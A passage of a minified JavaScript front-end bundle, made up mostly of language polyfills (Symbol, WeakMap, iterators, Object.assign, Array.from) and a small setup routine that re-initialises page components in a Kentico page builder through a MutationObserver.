window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[],wn={f:function(t){return bn&&"Window"==O(t)?function(t){try{return mn(t)}catch(t){return gn(bn)}}(t):mn(I(t))}},_n={f:Object.getOwnPropertySymbols},Sn=function(t,e,n,r){return r&&r.enumerable?t[e]=n:Yt(t,e,n),t},En={f:gt},xn=Gt.f,Tn=function(t){var e=R.Symbol||(R.Symbol={});st(e,t)||xn(e,t,{value:En.f(t)})},kn=function(){var t=z("Symbol"),e=t&&t.prototype,n=e&&e.valueOf,r=gt("toPrimitive");e&&!e[r]&&Sn(e,r,(function(t){return w(n,this)}),{arity:1})},On=he?{}.toString:function(){return"[object "+ge(this)+"]"},An=Gt.f,jn=gt("toStringTag"),Ln=function(t,e,n,r){if(t){var o=n?t:t.prototype;st(o,jn)||An(o,jn,{configurable:!0,value:e}),r&&!he&&Yt(o,"toString",On)}},Pn=i.WeakMap,Cn=g(Pn)&&/native code/.test(be(Pn)),In="Object already initialized",Mn=i.TypeError,Rn=i.WeakMap;if(Cn||rt.state){var qn=rt.state||(rt.state=new Rn),zn=y(qn.get),Nn=y(qn.has),Wn=y(qn.set);un=function(t,e){if(Nn(qn,t))throw new Mn(In);return e.facade=t,Wn(qn,t,e),e},ln=function(t){return zn(qn,t)||{}},fn=function(t){return Nn(qn,t)}}else{var Fn=nn("state");He[Fn]=!0,un=function(t,e){if(st(t,Fn))throw new Mn(In);return e.facade=t,Yt(t,Fn,e),e},ln=function(t){return st(t,Fn)?t[Fn]:{}},fn=function(t){return st(t,Fn)}}var Dn={set:un,get:ln,has:fn,enforce:function(t){return fn(t)?ln(t):un(t,{})},getterFor:function(t){return function(e){var n;if(!M(e)||(n=ln(e)).type!==t)throw Mn("Incompatible receiver, "+t+" required");return n}}},Bn=y([].push),$n=function(t){var e=1==t,n=2==t,r=3==t,o=4==t,i=6==t,a=7==t,c=5==t||i;return function(s,u,l,f){for(var d,h,p=at(s),v=L(p),y=qt(u,l),g=se(v),m=0,b=f||Pe,w=e?b(s,g):n||a?b(s,0):void 0;g>m;m++)if((c||m in v)&&(h=y(d=v[m],m,p),t))if(e)w[m]=h;else if(h)switch(t){case 3:return!0;case 5:return d;case 6:return m;case 2:Bn(w,d)}else switch(t){case 4:return!1;case 7:Bn(w,d)}return i?-1:r||o?o:w}},Un={forEach:$n(0),map:$n(1),filter:$n(2),some:$n(3),every:$n(4),find:$n(5),findIndex:$n(6),filterReject:$n(7)},Vn=Un.forEach,Hn=nn("hidden"),Gn="Symbol",Yn=Dn.set,Kn=Dn.getterFor(Gn),Jn=Object.prototype,Qn=i.Symbol,Xn=Qn&&Qn.prototype,Zn=i.TypeError,tr=i.QObject,er=Ot.f,nr=Gt.f,rr=wn.f,or=E.f,ir=y([].push),ar=ot("symbols"),cr=ot("op-symbols"),sr=ot("wks"),ur=!tr||!tr.prototype||!tr.prototype.findChild,lr=m&&a((function(){return 7!=dn(nr({},"a",{get:function(){return nr(this,"a",{value:7}).a}})).a}))?function(t,e,n){var r=er(Jn,e);r&&delete Jn[e],nr(t,e,n),r&&t!==Jn&&nr(Jn,e,r)}:nr,fr=function(t,e){var n=ar[t]=dn(Xn);return Yn(n,{type:Gn,tag:t,description:e}),m||(n.description=e),n},dr=function(t,e,n){t===Jn&&dr(cr,e,n),Ft(t);var r=_t(e);return Ft(n),st(ar,r)?(n.enumerable?(st(t,Hn)&&t[Hn][r]&&(t[Hn][r]=!1),n=dn(n,{enumerable:x(0,!1)})):(st(t,Hn)||nr(t,Hn,x(1,{})),t[Hn][r]=!0),lr(t,r,n)):nr(t,r,n)},hr=function(t,e){Ft(t);var n=I(e),r=Qe(n).concat(gr(n));return Vn(r,(function(e){m&&!w(pr,n,e)||dr(t,e,n[e])})),t},pr=function(t){var e=_t(t),n=w(or,this,e);return!(this===Jn&&st(ar,e)&&!st(cr,e))&&(!(n||!st(this,e)||!st(ar,e)||st(this,Hn)&&this[Hn][e])||n)},vr=function(t,e){var n=I(t),r=_t(e);if(n!==Jn||!st(ar,r)||st(cr,r)){var o=er(n,r);return!o||!st(ar,r)||st(n,Hn)&&n[Hn][r]||(o.enumerable=!0),o}},yr=function(t){var e=rr(I(t)),n=[];return Vn(e,(function(t){st(ar,t)||st(He,t)||ir(n,t)})),n},gr=function(t){var e=t===Jn,n=rr(e?cr:I(t)),r=[];return Vn(n,(function(t){!st(ar,t)||e&&!st(Jn,t)||ir(r,ar[t])})),r};V||(Qn=function(){if(N(Xn,this))throw Zn("Symbol is not a constructor");var t=arguments.length&&void 0!==arguments[0]?Fe(arguments[0]):void 0,e=dt(t),n=function(t){this===Jn&&w(n,cr,t),st(this,Hn)&&st(this[Hn],e)&&(this[Hn][e]=!1),lr(this,e,x(1,t))};return m&&ur&&lr(Jn,e,{configurable:!0,set:n}),fr(e,t)},Xn=Qn.prototype,Sn(Xn,"toString",(function(){return Kn(this).tag})),Sn(Qn,"withoutSetter",(function(t){return fr(dt(t),t)})),E.f=pr,Gt.f=dr,Ze.f=hr,Ot.f=vr,pn.f=wn.f=yr,_n.f=gr,En.f=function(t){return fr(gt(t),t)},m&&nr(Xn,"description",{configurable:!0,get:function(){return Kn(this).description}})),Qt({global:!0,constructor:!0,wrap:!0,forced:!V,sham:!V},{Symbol:Qn}),Vn(Qe(sr),(function(t){Tn(t)})),Qt({target:Gn,stat:!0,forced:!V},{useSetter:function(){ur=!0},useSimple:function(){ur=!1}}),Qt({target:"Object",stat:!0,forced:!V,sham:!m},{create:function(t,e){return void 0===e?dn(t):hr(dn(t),e)},defineProperty:dr,defineProperties:hr,getOwnPropertyDescriptor:vr}),Qt({target:"Object",stat:!0,forced:!V},{getOwnPropertyNames:yr}),kn(),Ln(Qn,Gn),He[Hn]=!0;var mr=V&&!!Symbol.for&&!!Symbol.keyFor,br=ot("string-to-symbol-registry"),wr=ot("symbol-to-string-registry");Qt({target:"Symbol",stat:!0,forced:!mr},{for:function(t){var e=Fe(t);if(st(br,e))return br[e];var n=z("Symbol")(e);return br[e]=n,wr[n]=e,n}});var _r=ot("symbol-to-string-registry");Qt({target:"Symbol",stat:!0,forced:!mr},{keyFor:function(t){if(!Y(t))throw TypeError(J(t)+" is not a symbol");if(st(_r,t))return _r[t]}});var Sr=y([].slice),Er=z("JSON","stringify"),xr=y(/./.exec),Tr=y("".charAt),kr=y("".charCodeAt),Or=y("".replace),Ar=y(1..toString),jr=/[\uD800-\uDFFF]/g,Lr=/^[\uD800-\uDBFF]$/,Pr=/^[\uDC00-\uDFFF]$/,Cr=!V||a((function(){var t=z("Symbol")();return"[null]"!=Er([t])||"{}"!=Er({a:t})||"{}"!=Er(Object(t))})),Ir=a((function(){return'"\\udf06\\ud834"'!==Er("\udf06\ud834")||'"\\udead"'!==Er("\udead")})),Mr=function(t,e){var n=Sr(arguments),r=e;if((M(e)||void 0!==t)&&!Y(t))return Xt(e)||(e=function(t,e){if(g(r)&&(e=w(r,this,t,e)),!Y(e))return e}),n[1]=e,f(Er,null,n)},Rr=function(t,e,n){var r=Tr(n,e-1),o=Tr(n,e+1);return xr(Lr,t)&&!xr(Pr,o)||xr(Pr,t)&&!xr(Lr,r)?"\\u"+Ar(kr(t,0),16):t};Er&&Qt({target:"JSON",stat:!0,arity:3,forced:Cr||Ir},{stringify:function(t,e,n){var r=Sr(arguments),o=f(Cr?Mr:Er,null,r);return Ir&&"string"==typeof o?Or(o,jr,Rr):o}});var qr=!V||a((function(){_n.f(1)}));Qt({target:"Object",stat:!0,forced:qr},{getOwnPropertySymbols:function(t){var e=_n.f;return e?e(at(t)):[]}}),Tn("asyncIterator"),Tn("hasInstance"),Tn("isConcatSpreadable"),Tn("iterator"),Tn("match"),Tn("matchAll"),Tn("replace"),Tn("search"),Tn("species"),Tn("split"),Tn("toPrimitive"),kn(),Tn("toStringTag"),Ln(z("Symbol"),"Symbol"),Tn("unscopables"),Ln(i.JSON,"JSON",!0);var zr,Nr,Wr,Fr=R.Symbol,Dr={},Br=Function.prototype,$r=m&&Object.getOwnPropertyDescriptor,Ur=st(Br,"name"),Vr={EXISTS:Ur,PROPER:Ur&&"something"===function(){}.name,CONFIGURABLE:Ur&&(!m||m&&$r(Br,"name").configurable)},Hr=!a((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype})),Gr=nn("IE_PROTO"),Yr=Object,Kr=Yr.prototype,Jr=Hr?Yr.getPrototypeOf:function(t){var e=at(t);if(st(e,Gr))return e[Gr];var n=e.constructor;return g(n)&&e instanceof n?n.prototype:e instanceof Yr?Kr:null},Qr=gt("iterator"),Xr=!1;[].keys&&("next"in(Wr=[].keys())?(Nr=Jr(Jr(Wr)))!==Object.prototype&&(zr=Nr):Xr=!0);var Zr=null==zr||a((function(){var t={};return zr[Qr].call(t)!==t}));zr=Zr?{}:dn(zr),g(zr[Qr])||Sn(zr,Qr,(function(){return this}));var to={IteratorPrototype:zr,BUGGY_SAFARI_ITERATORS:Xr},eo=to.IteratorPrototype,no=function(){return this},ro=function(t,e,n,r){var o=e+" Iterator";return t.prototype=dn(eo,{next:x(+!r,n)}),Ln(t,o,!1,!0),Dr[o]=no,t},oo=String,io=TypeError,ao=Object.setPrototypeOf||("__proto__"in{}?function(){var t,e=!1,n={};try{(t=y(Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set))(n,[]),e=n instanceof Array}catch(t){}return function(n,r){return Ft(n),function(t){if("object"==typeof t||g(t))return t;throw io("Can't set "+oo(t)+" as a prototype")}(r),e?t(n,r):n.__proto__=r,n}}():void 0),co=Vr.PROPER,so=to.BUGGY_SAFARI_ITERATORS,uo=gt("iterator"),lo="keys",fo="values",ho="entries",po=function(){return this},vo=function(t,e,n,r,o,i,a){ro(n,e,r);var c,s,u,l=function(t){if(t===o&&v)return v;if(!so&&t in h)return h[t];switch(t){case lo:case fo:case ho:return function(){return new n(this,t)}}return function(){return new n(this)}},f=e+" Iterator",d=!1,h=t.prototype,p=h[uo]||h["@@iterator"]||o&&h[o],v=!so&&p||l(o),y="Array"==e&&h.entries||p;if(y&&(c=Jr(y.call(new t)))!==Object.prototype&&c.next&&(Ln(c,f,!0,!0),Dr[f]=po),co&&o==fo&&p&&p.name!==fo&&(d=!0,v=function(){return w(p,this)}),o)if(s={values:l(fo),keys:i?v:l(lo),entries:l(ho)},a)for(u in s)(so||d||!(u in h))&&Sn(h,u,s[u]);else Qt({target:e,proto:!0,forced:so||d},s);return a&&h[uo]!==v&&Sn(h,uo,v,{name:o}),Dr[e]=v,s};Gt.f;var yo="Array Iterator",go=Dn.set,mo=Dn.getterFor(yo);vo(Array,"Array",(function(t,e){go(this,{type:yo,target:I(t),index:0,kind:e})}),(function(){var t=mo(this),e=t.target,n=t.kind,r=t.index++;return!e||r>=e.length?(t.target=void 0,{value:void 0,done:!0}):"keys"==n?{value:r,done:!1}:"values"==n?{value:e[r],done:!1}:{value:[r,e[r]],done:!1}}),"values"),Dr.Arguments=Dr.Array;var bo=gt("toStringTag");for(var wo in{CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}){var _o=i[wo],So=_o&&_o.prototype;So&&ge(So)!==bo&&Yt(So,bo,wo),Dr[wo]=Dr.Array}var Eo=Fr,xo=Eo;Tn("asyncDispose"),Tn("dispose"),Tn("matcher"),Tn("metadataKey"),Tn("observable"),Tn("metadata"),Tn("patternMatch"),Tn("replaceAll");var To=xo,ko=y("".charAt),Oo=y("".charCodeAt),Ao=y("".slice),jo=function(t){return function(e,n){var r,o,i=Fe(C(e)),a=ie(n),c=i.length;return a<0||a>=c?t?"":void 0:(r=Oo(i,a))<55296||r>56319||a+1===c||(o=Oo(i,a+1))<56320||o>57343?t?ko(i,a):r:t?Ao(i,a,a+2):o-56320+(r-55296<<10)+65536}},Lo={codeAt:jo(!1),charAt:jo(!0)}.charAt,Po="String Iterator",Co=Dn.set,Io=Dn.getterFor(Po);vo(String,"String",(function(t){Co(this,{type:Po,string:Fe(t),index:0})}),(function(){var t,e=Io(this),n=e.string,r=e.index;return r>=n.length?{value:void 0,done:!0}:(t=Lo(n,r),e.index+=t.length,{value:t,done:!1})}));var Mo=gt("iterator"),Ro=function(t){if(null!=t)return Z(t,Mo)||Z(t,"@@iterator")||Dr[ge(t)]},qo=Ro,zo=function(t,e,n){var r,o;Ft(t);try{if(!(r=Z(t,"return"))){if("throw"===e)throw n;return n}r=w(r,t)}catch(t){o=!0,r=t}if("throw"===e)throw n;if(o)throw r;return Ft(r),n},No=function(t,e,n,r){try{return r?e(Ft(n)[0],n[1]):e(n)}catch(e){zo(t,"throw",e)}},Wo=gt("iterator"),Fo=Array.prototype,Do=function(t){return void 0!==t&&(Dr.Array===t||Fo[Wo]===t)},Bo=TypeError,$o=function(t,e){var n=arguments.length<2?Ro(t):e;if(X(n))return Ft(w(n,t));throw Bo(J(t)+" is not iterable")},Uo=Array,Vo=gt("iterator"),Ho=!1;try{var Go=0,Yo={next:function(){return{done:!!Go++}},return:function(){Ho=!0}};Yo[Vo]=function(){return this},Array.from(Yo,(function(){throw 2}))}catch(t){}var Ko=function(t,e){if(!e&&!Ho)return!1;var n=!1;try{var r={};r[Vo]=function(){return{next:function(){return{done:n=!0}}}},t(r)}catch(t){}return n},Jo=!Ko((function(t){Array.from(t)}));Qt({target:"Array",stat:!0,forced:Jo},{from:function(t){var e=at(t),n=Ae(this),r=arguments.length,o=r>1?arguments[1]:void 0,i=void 0!==o;i&&(o=qt(o,r>2?arguments[2]:void 0));var a,c,s,u,l,f,d=Ro(e),h=0;if(!d||this===Uo&&Do(d))for(a=se(e),c=n?new this(a):Uo(a);a>h;h++)f=i?o(e[h],h):e[h],fe(c,h,f);else for(l=(u=$o(e,d)).next,c=n?new this:[];!(s=w(l,u)).done;h++)f=i?No(u,o,[s.value,h],!0):s.value,fe(c,h,f);return c.length=h,c}});var Qo=R.Array.from,Xo=Qo;var Zo=Ie("slice"),ti=gt("species"),ei=Array,ni=Math.max;Qt({target:"Array",proto:!0,forced:!Zo},{slice:function(t,e){var n,r,o,i=I(this),a=se(i),c=$e(t,a),s=$e(void 0===e?a:e,a);if(Xt(i)&&(n=i.constructor,(Ae(n)&&(n===ei||Xt(n.prototype))||M(n)&&null===(n=n[ti]))&&(n=void 0),n===ei||void 0===n))return Sr(i,c,s);for(r=new(void 0===n?ei:n)(ni(s-c,0)),o=0;c<s;c++,o++)c in i&&fe(r,o,i[c]);return r.length=o,r}});var ri=function(t){return R[t+"Prototype"]},oi=ri("Array").slice,ii=Array.prototype,ai=function(t){var e=t.slice;return t===ii||N(ii,t)&&e===ii.slice?oi:e},ci=ai;function si(t,e){var n;if(t){if("string"==typeof t)return ee(t,e);var r=ci(n=Object.prototype.toString.call(t)).call(n,8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Xo(t):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?ee(t,e):void 0}}function ui(t){return function(t){if(te(t))return ee(t)}(t)||function(t){if(void 0!==To&&null!=qo(t)||null!=t["@@iterator"])return Xo(t)}(t)||si(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function li(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var fi=Gt.f;Qt({target:"Object",stat:!0,forced:Object.defineProperty!==fi,sham:!m},{defineProperty:fi});var di=e((function(t){var e=R.Object,n=t.exports=function(t,n,r){return e.defineProperty(t,n,r)};e.defineProperty.sham&&(n.sham=!0)})),hi=di,pi=hi;function vi(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),pi(t,r.key,r)}}function yi(t,e,n){return e&&vi(t.prototype,e),n&&vi(t,n),pi(t,"prototype",{writable:!1}),t}function gi(t,e,n){if(!e.has(t))throw new TypeError("attempted to "+n+" private field on non-instance");return e.get(t)}function mi(t,e,n){return function(t,e,n){if(e.set)e.set.call(t,n);else{if(!e.writable)throw new TypeError("attempted to set read only private field");e.value=n}}(t,gi(t,e,"set"),n),n}function bi(t,e){return function(t,e){return e.get?e.get.call(t):e.value}(t,gi(t,e,"get"))}var wi=function(t,e,n){for(var r in e)n&&n.unsafe&&t[r]?t[r]=e[r]:Sn(t,r,e[r],n);return t},_i=a((function(){if("function"==typeof ArrayBuffer){var t=new ArrayBuffer(8);Object.isExtensible(t)&&Object.defineProperty(t,"a",{value:8})}})),Si=Object.isExtensible,Ei=a((function(){Si(1)}))||_i?function(t){return!!M(t)&&((!_i||"ArrayBuffer"!=O(t))&&(!Si||Si(t)))}:Si,xi=!a((function(){return Object.isExtensible(Object.preventExtensions({}))})),Ti=e((function(t){var e=Gt.f,n=!1,r=dt("meta"),o=0,i=function(t){e(t,r,{value:{objectID:"O"+o++,weakData:{}}})},a=t.exports={enable:function(){a.enable=function(){},n=!0;var t=pn.f,e=y([].splice),o={};o[r]=1,t(o).length&&(pn.f=function(n){for(var o=t(n),i=0,a=o.length;i<a;i++)if(o[i]===r){e(o,i,1);break}return o},Qt({target:"Object",stat:!0,forced:!0},{getOwnPropertyNames:wn.f}))},fastKey:function(t,e){if(!M(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!st(t,r)){if(!Ei(t))return"F";if(!e)return"E";i(t)}return t[r].objectID},getWeakData:function(t,e){if(!st(t,r)){if(!Ei(t))return!0;if(!e)return!1;i(t)}return t[r].weakData},onFreeze:function(t){return xi&&n&&Ei(t)&&!st(t,r)&&i(t),t}};He[r]=!0})),ki=TypeError,Oi=function(t,e){this.stopped=t,this.result=e},Ai=Oi.prototype,ji=function(t,e,n){var r,o,i,a,c,s,u,l=n&&n.that,f=!(!n||!n.AS_ENTRIES),d=!(!n||!n.IS_ITERATOR),h=!(!n||!n.INTERRUPTED),p=qt(e,l),v=function(t){return r&&zo(r,"normal",t),new Oi(!0,t)},y=function(t){return f?(Ft(t),h?p(t[0],t[1],v):p(t[0],t[1])):h?p(t,v):p(t)};if(d)r=t;else{if(!(o=Ro(t)))throw ki(J(t)+" is not iterable");if(Do(o)){for(i=0,a=se(t);a>i;i++)if((c=y(t[i]))&&N(Ai,c))return c;return new Oi(!1)}r=$o(t,o)}for(s=r.next;!(u=w(s,r)).done;){try{c=y(u.value)}catch(t){zo(r,"throw",t)}if("object"==typeof c&&c&&N(Ai,c))return c}return new Oi(!1)},Li=TypeError,Pi=function(t,e){if(N(e,t))return t;throw Li("Incorrect invocation")},Ci=Gt.f,Ii=Un.forEach,Mi=Dn.set,Ri=Dn.getterFor,qi=function(t,e,n){var r,o=-1!==t.indexOf("Map"),c=-1!==t.indexOf("Weak"),s=o?"set":"add",u=i[t],l=u&&u.prototype,f={};if(m&&g(u)&&(c||l.forEach&&!a((function(){(new u).entries().next()})))){var d=(r=e((function(e,n){Mi(Pi(e,d),{type:t,collection:new u}),null!=n&&ji(n,e[s],{that:e,AS_ENTRIES:o})}))).prototype,h=Ri(t);Ii(["add","clear","delete","forEach","get","has","set","keys","values","entries"],(function(t){var e="add"==t||"set"==t;!(t in l)||c&&"clear"==t||Yt(d,t,(function(n,r){var o=h(this).collection;if(!e&&c&&!M(n))return"get"==t&&void 0;var i=o[t](0===n?0:n,r);return e?this:i}))})),c||Ci(d,"size",{configurable:!0,get:function(){return h(this).collection.size}})}else r=n.getConstructor(e,t,o,s),Ti.enable();return Ln(r,t,!1,!0),f[t]=r,Qt({global:!0,forced:!0},f),c||n.setStrong(r,t,o),r},zi=Ti.getWeakData,Ni=Dn.set,Wi=Dn.getterFor,Fi=Un.find,Di=Un.findIndex,Bi=y([].splice),$i=0,Ui=function(t){return t.frozen||(t.frozen=new Vi)},Vi=function(){this.entries=[]},Hi=function(t,e){return Fi(t.entries,(function(t){return t[0]===e}))};Vi.prototype={get:function(t){var e=Hi(this,t);if(e)return e[1]},has:function(t){return!!Hi(this,t)},set:function(t,e){var n=Hi(this,t);n?n[1]=e:this.entries.push([t,e])},delete:function(t){var e=Di(this.entries,(function(e){return e[0]===t}));return~e&&Bi(this.entries,e,1),!!~e}};var Gi,Yi={getConstructor:function(t,e,n,r){var o=t((function(t,o){Pi(t,i),Ni(t,{type:e,id:$i++,frozen:void 0}),null!=o&&ji(o,t[r],{that:t,AS_ENTRIES:n})})),i=o.prototype,a=Wi(e),c=function(t,e,n){var r=a(t),o=zi(Ft(e),!0);return!0===o?Ui(r).set(e,n):o[r.id]=n,t};return wi(i,{delete:function(t){var e=a(this);if(!M(t))return!1;var n=zi(t);return!0===n?Ui(e).delete(t):n&&st(n,e.id)&&delete n[e.id]},has:function(t){var e=a(this);if(!M(t))return!1;var n=zi(t);return!0===n?Ui(e).has(t):n&&st(n,e.id)}}),wi(i,n?{get:function(t){var e=a(this);if(M(t)){var n=zi(t);return!0===n?Ui(e).get(t):n?n[e.id]:void 0}},set:function(t,e){return c(this,t,e)}}:{add:function(t){return c(this,t,!0)}}),o}},Ki=Dn.enforce,Ji=!i.ActiveXObject&&"ActiveXObject"in i,Qi=function(t){return function(){return t(this,arguments.length?arguments[0]:void 0)}},Xi=qi("WeakMap",Qi,Yi);if(Cn&&Ji){Gi=Yi.getConstructor(Qi,"WeakMap",!0),Ti.enable();var Zi=Xi.prototype,ta=y(Zi.delete),ea=y(Zi.has),na=y(Zi.get),ra=y(Zi.set);wi(Zi,{delete:function(t){if(M(t)&&!Ei(t)){var e=Ki(this);return e.frozen||(e.frozen=new Gi),ta(this,t)||e.frozen.delete(t)}return ta(this,t)},has:function(t){if(M(t)&&!Ei(t)){var e=Ki(this);return e.frozen||(e.frozen=new Gi),ea(this,t)||e.frozen.has(t)}return ea(this,t)},get:function(t){if(M(t)&&!Ei(t)){var e=Ki(this);return e.frozen||(e.frozen=new Gi),ea(this,t)?na(this,t):e.frozen.get(t)}return na(this,t)},set:function(t,e){if(M(t)&&!Ei(t)){var n=Ki(this);n.frozen||(n.frozen=new Gi),ea(this,t)?ra(this,t,e):n.frozen.set(t,e)}else ra(this,t,e);return this}})}var oa=R.WeakMap;qi("WeakSet",(function(t){return function(){return t(this,arguments.length?arguments[0]:void 0)}}),Yi);var ia=R.WeakSet,aa=function(t,e){var n=[][t];return!!n&&a((function(){n.call(null,e||function(){return 1},1)}))},ca=Un.forEach,sa=aa("forEach")?[].forEach:function(t){return ca(this,t,arguments.length>1?arguments[1]:void 0)};Qt({target:"Array",proto:!0,forced:[].forEach!=sa},{forEach:sa});var ua=ri("Array").forEach,la=Array.prototype,fa={DOMTokenList:!0,NodeList:!0},da=function(t){var e=t.forEach;return t===la||N(la,t)&&e===la.forEach||st(fa,ge(t))?ua:e},ha=da,pa=E.f,va=y(pa),ya=y([].push),ga=function(t){return function(e){for(var n,r=I(e),o=Qe(r),i=o.length,a=0,c=[];i>a;)n=o[a++],m&&!va(r,n)||ya(c,t?[n,r[n]]:r[n]);return c}},ma={entries:ga(!0),values:ga(!1)}.entries;Qt({target:"Object",stat:!0},{entries:function(t){return ma(t)}});var ba=R.Object.entries,wa=ai,_a=Qo,Sa=Eo,Ea=Zt;function xa(t,e,n){return e in t?pi(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var Ta=Object.assign,ka=Object.defineProperty,Oa=y([].concat),Aa=!Ta||a((function(){if(m&&1!==Ta({b:1},Ta(ka({},"a",{enumerable:!0,get:function(){ka(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var t={},e={},n=Symbol(),r="abcdefghijklmnopqrst";return t[n]=7,r.split("").forEach((function(t){e[t]=t})),7!=Ta({},t)[n]||Qe(Ta({},e)).join("")!=r}))?function(t,e){for(var n=at(t),r=arguments.length,o=1,i=_n.f,a=E.f;r>o;)for(var c,s=L(arguments[o++]),u=i?Oa(Qe(s),i(s)):Qe(s),l=u.length,f=0;l>f;)c=u[f++],m&&!w(a,s,c)||(n[c]=s[c]);return n}:Ta;Qt({target:"Object",stat:!0,arity:2,forced:Object.assign!==Aa},{assign:Aa});var ja=R.Object.assign,La=Ve.includes,Pa=a((function(){return!Array(1).includes()}));Qt({target:"Array",proto:!0,forced:Pa},{includes:function(t){return La(this,t,arguments.length>1?arguments[1]:void 0)}});var Ca=ri("Array").includes,Ia=gt("match"),Ma=TypeError,Ra=function(t){if(function(t){var e;return M(t)&&(void 0!==(e=t[Ia])?!!e:"RegExp"==O(t))}(t))throw Ma("The method doesn't accept regular expressions");return t},qa=gt("match"),za=function(t){var e=/./;try{"/./"[t](e)}catch(n){try{return e[qa]=!1,"/./"[t](e)}catch(t){}}return!1},Na=y("".indexOf);Qt({target:"String",proto:!0,forced:!za("includes")},{includes:function(t){return!!~Na(Fe(C(this)),Fe(Ra(t)),arguments.length>1?arguments[1]:void 0)}});var Wa=ri("String").includes,Fa=Array.prototype,Da=String.prototype,Ba=function(t){var e=t.includes;return t===Fa||N(Fa,t)&&e===Fa.includes?Ca:"string"==typeof t||t===Da||N(Da,t)&&e===Da.includes?Wa:e},$a=TypeError,Ua=function(t,e){if(t<e)throw $a("Not enough arguments");return t},Va=/MSIE .\./.test(W),Ha=i.Function,Ga=function(t){return Va?function(e,n){var r=Ua(arguments.length,1)>2,o=g(e)?e:Ha(e),i=r?Sr(arguments,2):void 0;return t(r?function(){f(o,this,i)}:o,n)}:t},Ya={setTimeout:Ga(i.setTimeout),setInterval:Ga(i.setInterval)},Ka=Ya.setInterval;Qt({global:!0,bind:!0,forced:i.setInterval!==Ka},{setInterval:Ka});var Ja=Ya.setTimeout;Qt({global:!0,bind:!0,forced:i.setTimeout!==Ja},{setTimeout:Ja});var Qa=R.setTimeout;function Xa(t,e){var n=void 0!==Sa&&qo(t)||t["@@iterator"];if(!n){if(Ea(t)||(n=function(t,e){var n;if(!t)return;if("string"==typeof t)return Za(t,e);var r=wa(n=Object.prototype.toString.call(t)).call(n,8,-1);"Object"===r&&t.constructor&&(r=t.constructor.name);if("Map"===r||"Set"===r)return _a(t);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return Za(t,e)}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,o=function(){};return{s:o,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,c=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){c=!0,i=t},f:function(){try{a||null==n.return||n.return()}finally{if(c)throw i}}}}function Za(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}function tc(t,e){!function(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")}(t,e),e.add(t)}function ec(t,e,n){return function(t,e){if(t!==e)throw new TypeError("Private static access of wrong provenance")}(t,e),function(t,e){if(void 0===t)throw new TypeError("attempted to "+e+" private static field before its declaration")}(n,"get"),function(t,e){if(e.get)return e.get.call(t);return e.value}(t,n)}function nc(t,e,n){if(!e.has(t))throw new TypeError("attempted to get private field on non-instance");return n}var rc=new ia,oc=new ia,ic=new ia,ac=function(){function t(){return li(this,t),tc(this,ic),tc(this,oc),tc(this,rc),ec(t,t,lc).classList.contains("kentico-page-builder")&&nc(this,ic,uc).call(this),nc(this,rc,cc)}return yi(t,null,[{key:"methods",get:function(){for(var e in t)console.log('["'.concat(e,'"]()'))}}]),t}();function cc(t){this.hasOwnProperty(t.$name)?console.error('The setup method "'.concat(t.$name,'" has already been defined. This value must be unique.')):(ja(ac,xa({},t.$name,(function(){var e;ha(e=t.$elements).call(e,(function(e){var n;e._init||(e._init=[]),Ba(n=e._init).call(n,t.$name)||(t.$setup(e),e._init.push(t.$name))}))}))),document.addEventListener("DOMContentLoaded",ac[t.$name]))}function sc(){for(var t in ac)ac[t]()}function uc(){var t,e=this,n=function(t,n){var r,o=Xa(t);try{for(o.s();!(r=o.n()).done;){"childList"==r.value.type&&nc(e,oc,sc).call(e)}}catch(t){o.e(t)}finally{o.f()}},r=new MutationObserver((function(){for(var e=this,r=arguments.length,o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];clearTimeout(t),t=Qa((function(){return n.apply(e,o)}),500)}));r.observe(ec(ac,ac,lc),{childList:!0,subtree:!0})}var lc={writable:!0,value:document.querySelector("html")};function fc(t,e){return function(t){if(te(t))return t}(t)||function(t,e){var n=null==t?null:void 0!==To&&qo(t)||t["@@iterator"];if(null!=n){var r,o,i=[],a=!0,c=!1;try{for(n=n.call(t);!(a=(r=n.next()).done)&&(i.push(r.value),!e||i.length!==e);a=!0);}catch(t){c=!0,o=t}finally{try{a||null==n.return||n.return()}finally{if(c)throw o}}return i}}(t,e)||si(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}var dc=y("".startsWith),hc=y("".slice),pc=Math.min,vc=za("startsWith");Qt({target:"String",proto:!0,forced:!vc},{startsWith:function(t){var e=Fe(C(this));Ra(t);var 